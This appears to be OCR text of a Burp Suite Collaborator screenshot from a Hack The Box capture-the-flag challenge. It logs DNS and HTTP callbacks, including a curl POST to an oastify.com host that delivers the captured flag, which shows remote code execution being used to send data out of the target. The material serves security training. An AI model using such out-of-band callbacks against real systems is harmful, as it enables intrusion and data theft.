 1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
34 2023-Mar-21 17:59:26.128 UTC DNS gn71vhmjfdyin9hmrd9f3fkpmgs7gz4o 138.68.180.132
35 2023-Mar-21 17:59:26.127 UTC DNS gn71vhmjfdyin9hmrd9f3fkpmgs7gz4o 139.59.187.155
36 2023-Mar-21 17:59:26.157 UTC HTTP gn71vhmjfdyin9hmrd9f3fkpmgs7gz4o 188.166.152.84
37 2023-Mar-21 17:59:39.740 UTC HTTP gn71vhmjfdyin9hmrd9f3fkpmgs7gz4o 188.166.152.84
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: gn71vhmjfdyin9hmrd9f3fkpmgs7gz4o.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5 Content-Length: 24
6 Content-Type: application/x-www-form-urlencoded
7
8 HTB{tr4p_qu3u3d_t0_rc3!}
Inspector
Request attributes 2
Request body parameters 1
Request headers 5